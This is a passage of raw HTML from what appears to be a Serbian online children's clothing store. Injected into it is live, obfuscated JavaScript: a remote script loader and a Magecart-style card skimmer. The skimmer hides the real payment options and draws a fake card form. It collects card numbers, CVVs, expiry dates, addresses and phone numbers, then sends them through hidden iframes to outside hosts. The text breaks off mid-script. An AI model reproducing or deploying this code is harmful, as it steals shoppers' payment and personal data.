																					<a href="https://fashionablekid.com/customer/account/login/">Prijavite se</a>
																				<ul class="top-link" style="margin-top: 5px;">
<li><a href="https://fashionablekid.com/customer/account/">Moj nalog</a></li>
<li><a href="https://fashionablekid.com/wishlist/index/index/">Lista želja</a></li>
<li><a href="https://fashionablekid.com/checkout/">Moja korpa</a></li>
</ul><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var 